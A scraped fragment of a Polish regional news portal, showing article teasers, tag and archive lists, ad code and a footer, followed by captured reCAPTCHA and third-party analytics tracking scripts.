				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T18:20:13+01:00" itemprop="datePublished">
					30 Gru 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" itemprop="url">
						Domki w górach – idealna baza na weekend w Pieninach</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg#joomlaImage://local-images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg?width=1200&amp;height=800" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T17:07:45+01:00" itemprop="datePublished">
					23 Gru 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" itemprop="url">
						Święta i rodzina – dlaczego ten czas tak często bywa psychicznie trudny</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4418:tablet-graficzny-–-jak-wybrać-sprzęt-do-nauki,-pracy-i-rozwoju-kreatywnego&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/_wieger_poutsma_8.jpg#joomlaImage://local-images/stories/01012025/_wieger_poutsma_8.jpg?width=700&amp;height=467" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-22T18:04:48+01:00" itemprop="datePublished">
					22 Gru 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4418:tablet-graficzny-–-jak-wybrać-sprzęt-do-nauki,-pracy-i-rozwoju-kreatywnego&amp;catid=92&amp;Itemid=108" itemprop="url">
						Tablet graficzny – jak wybrać sprzęt do nauki, pracy i rozwoju kreatywnego?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	        </div>
</div></div>
</div>
</div>
</div></div>
</div></div></div><div class="t3-module module " id="Mod231"><div class="module-inner"><div class="module-ct">
<div id="mod-custom231" class="mod-custom custom">
    <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/javascript"></script>
<!-- auto -->
<p>&nbsp;</p>
<script type="text/javascript">// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]></script></div>
</div></div></div><div class="t3-module module " id="Mod246"><div class="module-inner"><div class="module-ct">
<div id="mod-custom246" class="mod-custom custom">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7040191895754365",
          enable_page_level_ads: true
     });
</script></div>
</div></div></div><div class="t3-module module " id="Mod87"><div class="module-inner"><h3 class="module-title "><span>Popularne TAGI</span></h3><div class="module-ct"><div class="mod-tagspopular tagspopular">
    <ul>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=53:przemyśl&amp;Itemid=212">
            przemyśl</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=48:wypadek&amp;Itemid=212">
            wypadek</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=52:drewno&amp;Itemid=212">
            drewno</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=56:mural&amp;Itemid=212">
            mural</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=57:solina&amp;Itemid=212">
            solina</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=58:pge&amp;Itemid=212">
            pge</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=59:zapora&amp;Itemid=212">
            zapora</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=62:potrącenie-pieszych&amp;Itemid=212">
            potrącenie pieszych</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=63:korczowa&amp;Itemid=212">
            korczowa</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=64:jarosław&amp;Itemid=212">
            jarosław</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=65:radymno&amp;Itemid=212">
            radymno</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=66:koń,&amp;Itemid=212">
            koń,</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=67:dopalacze&amp;Itemid=212">
            dopalacze</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=68:dopalacze-kradną-życie&amp;Itemid=212">
            dopalacze kradną życie</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=69:akcja&amp;Itemid=212">
            akcja</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=70:powidlaki,&amp;Itemid=212">
            powidlaki</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=71:powidlaki2015&amp;Itemid=212">
            powidlaki2015</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=72:krzeszów&amp;Itemid=212">
            krzeszów</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=73:powidlaki-w-krzeszowie&amp;Itemid=212">
            powidlaki w krzeszowie</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=74:powidlaki-215&amp;Itemid=212">
            powidlaki 2015</a>
            </li>
        </ul>
</div>
</div></div></div><div class="t3-module module " id="Mod235"><div class="module-inner"><h3 class="module-title "><span>Archiwum</span></h3><div class="module-ct"><ul class="mod-articlesarchive archive-module mod-list">
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=12&amp;Itemid=108">
            grudzień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=11&amp;Itemid=108">
            listopad, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=10&amp;Itemid=108">
            październik, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=9&amp;Itemid=108">
            wrzesień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=8&amp;Itemid=108">
            sierpień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=7&amp;Itemid=108">
            lipiec, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=6&amp;Itemid=108">
            czerwiec, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=5&amp;Itemid=108">
            maj, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=4&amp;Itemid=108">
            kwiecień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=3&amp;Itemid=108">
            marzec, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=2&amp;Itemid=108">
            luty, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=1&amp;Itemid=108">
            styczeń, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=12&amp;Itemid=108">
            grudzień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=11&amp;Itemid=108">
            listopad, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=10&amp;Itemid=108">
            październik, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=9&amp;Itemid=108">
            wrzesień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=8&amp;Itemid=108">
            sierpień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=7&amp;Itemid=108">
            lipiec, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=6&amp;Itemid=108">
            czerwiec, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=5&amp;Itemid=108">
            maj, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=4&amp;Itemid=108">
            kwiecień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=3&amp;Itemid=108">
            marzec, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=2&amp;Itemid=108">
            luty, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=1&amp;Itemid=108">
            styczeń, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=12&amp;Itemid=108">
            grudzień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=11&amp;Itemid=108">
            listopad, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=10&amp;Itemid=108">
            październik, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=9&amp;Itemid=108">
            wrzesień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=8&amp;Itemid=108">
            sierpień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=7&amp;Itemid=108">
            lipiec, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=6&amp;Itemid=108">
            czerwiec, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=5&amp;Itemid=108">
            maj, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=4&amp;Itemid=108">
            kwiecień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=3&amp;Itemid=108">
            marzec, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=2&amp;Itemid=108">
            luty, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=1&amp;Itemid=108">
            styczeń, 2014        </a>
    </li>
    </ul>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=8&amp;Itemid=113" title="Portal Informacyjny rzeszowska24.pl">
                              <img class="logo-img" src="/images/stories/joomlart/logo_white.png" alt="Portal Informacyjny rzeszowska24.pl" />
                            <span>Portal Informacyjny rzeszowska24.pl</span>
            </a>
            <small class="site-slogan"></small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            
        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								&nbsp;
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>System</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-212"><a href="/index.php?option=com_tags&amp;view=tags&amp;Itemid=212" class="">Tagi</a></li><li class="item-215"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=215" class="">Szukaj</a></li><li class="item-211"><a href="/index.php?option=com_weblinks&amp;view=category&amp;id=6&amp;Itemid=211" class="">Linki</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod180"><div class="module-inner"><h3 class="module-title "><span>Kontakty</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-164"><a href="/index.php?option=com_content&amp;view=article&amp;id=1475&amp;Itemid=164" class="">Patronat medialny</a></li><li class="item-165"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=13&amp;Itemid=165" class="">Wydawca</a></li><li class="item-398"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=12&amp;Itemid=398" class="">Redakcja</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod181"><div class="module-inner"><h3 class="module-title "><span>Social media</span></h3><div class="module-ct">
<div id="mod-custom181" class="mod-custom custom">
    <ul class="nav">
<li><a href="https://www.facebook.com/rzeszowska24"> Facebook</a></li>
<li><a href="https://twitter.com/rzeszowska24"> Twitter</a></li>
<li><!--<a href="https://plus.google.com/+rzeszowska24/posts"><i class="fa fa-google-plus"> </i>Google+</a></li>
<li>
<a href="http://pinterest.com/joomlart/"><i class="fa fa-pinterest"> </i>Pinterest</a></li>
<li>
<a href="https://www.youtube.com/user/JoomlArt"><i class="fa fa-youtube"> </i>Youtube</a></li>
<li>
<a href="http://instagram.com/joomlart"><i class="fa fa-instagram"> </i>Instagram</a></li>
<li>
<a href="http://feeds.feedburner.com/joomlart/joomla"><i class="fa fa-rss"> </i>RSS</a></li>
</ul>
--></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              
<div id="mod-custom224" class="mod-custom custom">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dlugi -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7040191895754365"
     data-ad-slot="2172306126"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			
        <small>Copyright &copy; 2026 Joomla!. All Rights Reserved. Powered by <a href="" title="Portal Informacyjny rzeszowska24.pl" rel="nofollow">Portal Informacyjny rzeszowska24.pl</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="https://github.com/FortAwesome/Font-Awesome" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><span class="fa fa-angle-up"></span></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7040191895754365",
    enable_page_level_ads: true
  });
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dc7PcU-m6yTAIjAFOd7jyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769146557088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/13765140.0kg8c4Xm6jg1te9qxjXq2zi8xd3apj
body_size: 7006
content:
if(top.window.X132327f57d342baa875aa0c84bed63ba==undefined) {top.window.X132327f57d342baa875aa0c84bed63ba=1;X13765140={a:function(){I13765140="0kg8c4Xm6jg1te9qxjXq2zi8xd3apj";coo_n="us"+("t"+"at_")+I13765140+"=";coo_s=document.cookie.split(";");coo_uu_13765140=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_13765140=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I13765140+'_'+coo_uu_13765140+'?sess=57656064266275&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X13765140.w_act=1;X13765140.w_act_single=0;});this.aE(top.window,"blur",function(){X13765140.w_act_single=1;X13765140.lifelimit=(new Date().getTime())+3*60*1000;X13765140.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X13765140.aE(d,"mousemove",X13765140.rIT);X13765140.aE(d,"click",X13765140.rIT);X13765140.aE(w,"scroll",X13765140.rIT);X13765140.aE(d,"keyup",X13765140.rIT);X13765140.aE(d,"touchstart",X13765140.rIT);X13765140.aE(d,"touchmove",X13765140.rIT);X13765140.rIT();});this.ping=function(){if(X13765140.stopped!=0) return false;t=(new Date().getTime());if(X13765140.w_act==1 || X13765140.w_act_single==1) {X13765140.im('/livestat/0kg8c4Xm6jg1te9qxjXq2zi8xd3apj/57656064266275?p='+X13765140.pos_progress+'&t='+t+X13765140.e_info);if(X13765140.e_info!="") X13765140.e_info="";if(X13765140.w_act_single==1) {X13765140.w_act=0;X13765140.w_act_single=0;}} else {if(t>X13765140.lifelimit) X13765140.imX();}if(t>X13765140.t_dur) X13765140.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X13765140.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X13765140;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X13765140.scrl);X.rE(top.window,"resize",X13765140.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U3lnbmElQzUlODJ5JTJDJTIwa3QlQzMlQjNyZSUyMHBvd2lubnk=","emFuaWVwb2tvaSVDNCU4NyUyMG9wZXJhdG9yYSUyMG1hc3p5bnk=","YnVkb3dsYW5laiUyMHBvamF3aWFqJUM0JTg1JTIwc2klQzQlOTk="];this.string_end = ["cG8lMjBkemllc2klQzQlOTljaXUlMjBkbmlhY2g=","VHclQzMlQjNqJTIwc2lsbmlrJTIwbmFqcCVDMyVCMyVDNSVCQW5pZWo=","dHV0YWolMjBzcGVjamFsaSVDNSU5QmNpJTIwb2RkYWR6JUM0JTg1"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X13765140.rsz();X13765140.scrl();},4500);this.aE(top.window,"resize",function(){if(X13765140.timer_resize!=false) clearTimeout(X13765140.timer_resize);X13765140.timer_resize=setTimeout(X13765140.rsz, 200);});this.aE(top.window,"scroll",function(){if(X13765140.timer_scroll!=false) clearTimeout(X13765140.timer_scroll);X13765140.timer_scroll=setTimeout(X13765140.scrl, 200);});}}setTimeout(X13765140.ping, 250);this.intv=setInterval(X13765140.ping, 5000);},rIT:function(){if(X13765140.intv==false) return false;clearTimeout(X13765140.idleTimer);X13765140.idleTimer=setTimeout(function(){ X13765140.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im13765140=document.createElement("img");im13765140.style.cssText='position:absolute !important; visibility:hidden !important;';im13765140.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im13765140.onload = function(){ if(im13765140.parentNode!=undefined) im13765140.parentNode.removeChild(im13765140); };im13765140.onerror = function(){ if(im13765140.parentNode!=undefined) im13765140.parentNode.removeChild(im13765140); X13765140.imX(); };document.body.appendChild(im13765140);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X13765140.a();}